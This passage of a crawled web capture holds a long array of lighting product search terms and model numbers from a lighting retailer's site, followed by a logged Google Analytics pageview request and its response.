covers','ceiling replacement bulb','schonbek fairfax sconce','quoizel ribbons 12 light crystal','feiss ol7400astb','bath lights','come pendant','fm353htbz perry','inca 7 light drum','24 in under counter lights','kichler harbor row','tv light','kichler 8111ni','ceiling medallion','aged gold wall sconces','porcelain lamp','kichler 30 under counter bronze','early american','schonbek 5895-40m','k9 crystals','outdoor light fixture replacement shades','arlington chandeliers','feiss valley','replacement ladder rest','chandelier canopy part','perry 2-light indoor flush mount in brushed steel','3-light swivel','quoizel adonis','kichler 49619oz town','lantern light','quoizel table','antique white','quoizel tf1400svb','glass pebble','kichler 9650wh','feiss salon','shade replacement','pendant medium sized','schonbek 6809-40a olde world 4-light chandelier in silver w clear spectra crystal','ceiling inchestnut','cambria dc outdoor wall light chocolate','duchess track light','black pendant rods','chandelier cleaner','led with light sensor','kichler controller','schonbek 5035 sconce','small ceiling fans','kichler 15752azt','dark satin nickel','maxim silhouette','outdoor lanterns historical','surrey and','bronze or living room light','tiffany pendant','shade square','holbrook collection','indian summer','tassel lighting','olde bay','kichler trinsic','pool table','kichler halogen track','ceiling space light','feiss wb1740bs maltese 2-light wall sconce in brushed steel','outdoor linear chandelier','varaluz matrix','swivel lights','kichler canfield pro 52','outdoor lighting low voltage','quoizel noble 9-light chandelier','feiss yarmouth light','quoizel pier mount','crackled glass','remote controller','swing arm wall sconces','bay ceiling fan','locke lights','kichler 5462oz','tf1851tib tiffany','et2 brilliant 15 light pendant e24018','sconce lamp shades','quoizel wood soft gray wash','flourescent flush','8 light twist pendant','quoizel dh5105an','pendant light shades','beacon hill','48 kitchen light','quoizel my1506ml','kichler vanity bronze hendrik','kyle island chandelier','kichler currituck','olde bronze chain','elan vega','alabaster semi flush','kichler lynne','pendants than','quoizel cre5004fr','led fandelier','quoizel uptown penn station 3-light','feiss sonoma valley','house of','quoizel dh1718pn','touch on bedroom','art glass','quoizel midpoint','carrying lamp','gas lantern','kichler 9992bk townhouse','pendant light nuts','kichler 43850oz','outdoor flood','a hi','338050tzp outdoor','elan 84067 arabella 5-light led linear chandelier in polished nickel','touch switch','brass ceiling fan light kits','brass ceiling fans','rustic ebony','white mirror','varaluz fascination 1 light sconce metallic silver','beacon hill light','kichler 24v led strip','track extension','gray shades','maya palm','kichler 43494pn','brushed brass chandelier','sunset pendant','tiffany chandeliers','48 inch modern fan','mission style table lamps','schonbek swarovski sconce','larkin gold','solar 24v','22243wspd fremont','holbrook chandelier','posts with photo cell','kichler beckett','ceiling inches','flush mount led','postbase orb','carriage house','kichler foyer lighting','kichler 2800k led side throw bollard','wall sconce bronze 2','gold sconce','50 inch bathroom vanity lights','lorenz weathered oak 4','kichler fan','hatteras fan','drive over','reading light','4 flush fluorescent','kyle pendant kitchen island light','alabaster semi-flush light','lege 4-light','farmhouse table','feiss ol1901bk castle outdoor wall mount lantern in black finish','kichler frosted lens','gold rustic sconce','walnut wood light','2996-40a sterling','kichler pro series','dusk to ceiling mount','kichler 43682bk','tree lamp','brushed chandelier\'s','antique-style bulbs','flower designs','quoizel pembroke','chandelier with lamp shade','kichler fan 300168','collection 4 light','gold sphere chandelier','feiss hartsville','kichler 9322wh','feiss casual luxury','kittery point','maxim 91700clpc swizzle 3-light mini pendant in polished chrome','views from','linen lamp shades lamp','replacement shades','landscape cable','lvy5005wt livery','schonbek 6862-40a','swirl antique','olde world 6811','starfire 3-light','logan 4 light','morocco lights','pendant hanging','feiss paulson','quoizel htr8408ib','oana oval','quoizel abigail adams lamp','annie wall sconce','oval mirror','large for chandelier','5853s trilliane','quoizel pcwr8524c','pccn2818pk platinum','tiffany wall sconces','contemporary farmhouse','smoked glass','feiss newport 1 light hanging lantern in painted brushed steel ol14309pbs','shallow shades','star strand rainbow dial','shades for lamps','antique brass vanity lights','quoizel bryant','quoizel pcgo1816c platinum grotto 6-light semi-flush','et2 e23111-18 larmes','maxim civic','varaluz statue garden','feiss el nido','maxim lighting 3496wgob','quoizel maritime','kichler eileen 4-light vanity','kichler 42141ozcs everly 10.5 pendant','brass crystal chandelier','quoizel mosaic flush mount','kichler 49675oz','horse statue','kichler allenbury','quoizel vintage gold pendant','mini chandelier shades','1 light sconce','quoizel 4 light','silver touch lamp','check out','bulb holder','low voltage lamps','black and brass directional','spiral chan','310150mwh kevlar','crystal fan','schonbek orleans wall sconce','8 light bathroom vanity lights','quoizel pomez table lamp','room flush ceiling light','tfkm1508vb kami','art sconce','outdoor wall fan','globe black and','nautical table','color floor lamp','bathroom led flush mount','celise lighting','family room ceiling fan','quoizel new harbor 5','kichler 5339tzs','kitchen eating are ceiling lights','pen shell','matching flush and pendant','glass pendant','kichler 15701aztp','maxim 21145scre','kichler 360006olz 72 ceiling fan downrod','2-light marble','elan gold pendant','suave 1-light','mates flush mount','43569oz casilda','quoizel alana','shell shades','pendant shades only','quoizel noble in','farmhouse vanity','kichler lyndon 60 black','3000k bulbs','floor lamps with','exterior ceiling fan','edwardian collection','kichler photocell','quoizel monterey','bedroom paired','feiss woodside hills','quoizel pendants','maxim madrona 1014bk','oak harbor 15','pool table light','elan kizette','feiss vs13703-bs casual luxury 3 light','kichler 45054ni','quoizel ny9043k','kichler 3-light semi-flush in brushed','gu10 led bulb','hamilton 1 light sconce','outdoorsy wall','brown linen lamp','kichler rustic brass','10 table lamp','kichler 43563sni','outdoor wall lantern 20','walnut wood','fan light kits pewter','lamp harp','oval lamp shade','mission style able lamps','clear beveled vanity','kichler portman','glass lam shade','exterior lamps','kitchen table lighting','blue glass lamp','quoizel ky1507ib','24 under cabinet','autumn ridge','quoizel ribbon','maxim 2852eg elegante','el lighting 11825','feiss ol14102anbz-led','feiss ol6007wal baton','kichler 9611ss','olde bronze finish','85104bk westlake','design house','casual luxury','kichler 4934ni','vanity fabric shade','trilliane 12-light','multi head floor lamp','varaluz oval ore','brushed copper','schonbek 5035 fairfax','duchess track','navajo collection','fairfax 8-light','feiss vs21304orbh','solar 24v 2700k','quoizel qf1840rk','quoizel ky1404ib kyle track light in imperial bronze','loop with','counter max 18','quoizel lxy2817vg','bronze black','feiss sf258orb','feiss marcella 3 light','quoizel whi5009is whitney','swirl modern','kichler aura','feiss oberlin pendant','morningside lighting','beacon square 14.25 1 light outdoor wall light with clear hammered glass in white','ol5902cb martinsville','kichler freeport','teal light','green chandelier','led torchiere','mottled silver','styles sockets','antique wooden','quoizel ceiling tiff','quoizel mini pendant imperial bronze','fish lamp','maxim lighting 21145scre','polished nickel chandelier/pendant','smt1614bn summit','wall display light','kichler venetian','2 bulb vanity light','brushed aluminum','maxim diverse','stain glass','vanity lamp shades','pendant 18 wide','kichler seaside','kichler sconce','feiss p1307orb pendant','feiss p1254dbz','et2 e24555-pc squared led 23.75 5-light pendant in polished chrome','mirrored wall art','1tek1swrc4sil ils te','60w light bulbs','ceiling plates','quoizel mystic black spiral','hardware light','quoizel tfik1617va inglenook 2-light flush mount in bronze w/tiffany glass','xenon light','modern crystal chandelier','commercial light','feiss f2630','maxim curl led bath vanity in polished chrome','tall table lamp','integrated battery','table l','light socket and','kichler springfield','wood bead','norridge chandeliers','quoizel cityscape','feiss summerdale','pleated shades','kichler eastmont','rose gold wall','black drum with gold','kichler led tape 6t','weathered zinc','kichler indoor fans 52','kelvin lighting','division 4 light','an lighting','quoizel 8409k','25w light bulbs','kichler 49833oz','dakota espresso 3 light hanging lantern','modern forms','quoizel transit 5 light','waterfall chandelier','how to add to','kichler 16195bkt','golden lighting','wall rail','feiss woodside hills light','high output','quoizel violets','varaluz ac1101','schonbek century crystal chandelier','console lamp','glass shade replacement','2 light satin nickel','pak lights','silver gold black','feiss soros','exterior lamp','halogen lamp','wood hollow','clear blown glass sconce','olympia 3 light','black step light','kichler ashland','92820bcwtpc metro','maxim westlake black post','transit chandelier','1tec1c1rc8sil ils','e20108-24 starburst xenon mini pendant','tiffany lamp shades','universal glass','tinted glass','elan flush light','wall sconce shades','distressed chandelier','schonbek 6817-40a','hurricane design','globe bathroom vanity','crystal table lamps','quoizel purple','ashland bay ceiling light','colored light fixtures','kichler 16072rd','schonbek crystal 5897 swarovski','emery chandeliers','quoizel pcvn','norridge 15-light','1-light pendant','gold ceiling fans','wall scone','gannet collection','ceiling kit','family room ceiling light','kichler flush 10','flat led lights','holbrook light chandelier','chandelier replacement','copper light','bodie 4-light havana gold and carbon bath light','quoizel trg8602bn','maxim odessa','cone shaped wall sconce','ee 2-light','feiss marcella 3 lights','floor lighting','quoizel ldg8409k','kichler 72 ceiling fan downrod oil brushed bronze','pendant light rods','quoizel ravine','rectangular lamp shades','teardrop long','kichler ridley','bronze ceiling touches','bronze 36 downrod','floor lamp base','48 white downrod','maxim 39685rrpc curl led bath vanity in polished chrome','laguna 3-light','et2 dazzle sconce','landscape downlight','stained glass','kichler 16101azt30','clear large chandeliers','tiffany quoizel mini pendant','quoizel newbury mystic black','bell opal glass shade','ceiling fans with','postbase es','polished chrome floor lamp','artisan rust','pendant rods','laburnum tiffany 3-light table lamp in bronze patina','medici task','quoizel vintage gold','2-light flourescent flush','3106wget whittier','quoizel my5005ml','track light shades','feiss orb','quoizel tf6825cn','quoizel ky1508in kyle','schonbek crystal chandelier 3657-40s','rustic mirrors','square pendants','26112cdpc seafarer','feiss p1186htbz','dishes chandelier','kichler 43166ni','kichler landscape 16013bkt30','bluetooth lantern','kichler 4 light brushed nickel','tiffany mini','dark bronze and','early antique','farmhouse chandeliers','anvil iron','coastal lamps','quoizel new harbor','mounted leds','ali collection','feiss 3 lights semi flush','desk lamps led','lighted mirror','ceiling fan oiled','ashland bay','feiss vs23703ch monterro 21.75 3-light opal etched bath vanity in chrome','varaluz westport','feiss wb1850dwi loras','lumens for ensuring','pin lighting','ceiling fan crystal bowl','et2 e20219-01','high output light','fascination mirrors','feiss rubin','kichler bathroom','candelabra for chandelier','wicker rattan','pharmacy lamp','bell shape shade','kichler 3-light bath vanity in champagne bronze','kichler crosby','pino led light','quoizel whitney','outdoor wall lantern 24.75','lux table lamp','post lantern bronze feiss','bladesa ceiling fan','crystal kitchen','5 light gold vanity fixture','open back','2-light flourescent','lamp shades without lamp','feiss nico','f at','quoizel transit','quoizel alto','quoizel my5103ml','family room ceilings','indoor lighting','striped lamp','replacement glass shades','et2 e232','cpl5208bn chapel','sunset pendants','feiss pave','kichler 44287www','schonbek crystals','ol14101pbs-l1 bennie','task light','berkshire bronze','feiss reiser chrome','kichler timer','pendant pc','inglenook outdoor wall lantern','glacial glow','kichler 340128 5.25 alabaster swirl glass shade 4-pack','quoizel 3 light','quoizel mount','where is your location','quoizel livery','12 light new orleans','indoor ceiling lights','black and gold','flower detail','ac light','single alabaster lighting','kichler waverly pewter','ol11308bk londontowne','kichler amaryliss','30 wide chandelier','5 light led track rail light','kichler monroe gold','kichler 12066wh27'];

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1386211378&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lightingbylux.com%2Fhome-decor%2F&ul=en-us%40posix&dt=Home%20Decor%20-%20Lighting%20by%20Lux&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=799826106&gjid=2092616888&cid=1825518541.1769304083&tid=UA-4147811-2&_gid=656042133.1769304083&_slc=1&gtm=45He61m0n81NKXKMCQza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527906~104528501~104684208~104684211~105391252~115616986~115938465~115938468~116682876~117041587~117223558~117223566&z=75905385
body_size: -451
content:
2,cG-TYJRCZ1V1G